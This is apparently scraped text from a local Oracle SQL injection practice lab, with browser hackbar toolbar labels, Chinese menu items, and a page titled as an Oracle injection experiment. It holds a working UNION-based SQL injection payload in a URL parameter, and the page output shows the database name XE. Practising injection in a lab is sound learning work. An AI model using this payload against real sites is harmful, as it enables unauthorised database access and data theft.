 Load URL
http://127.0.0.1/oracle.php?id=-1' union select 1,(select * from global_name),null,null from dual--
Split URL
Execute
Post data Referrer 0xHEX %URL BASE64 Insert string to replace Insert replacin
禁用 Cookies CSS 表单 图片 网页信息 其他功能 标记 缩放 工具 查看源代码 选项
Oracle 注入实验
Id:1
Name:XE
password:
email: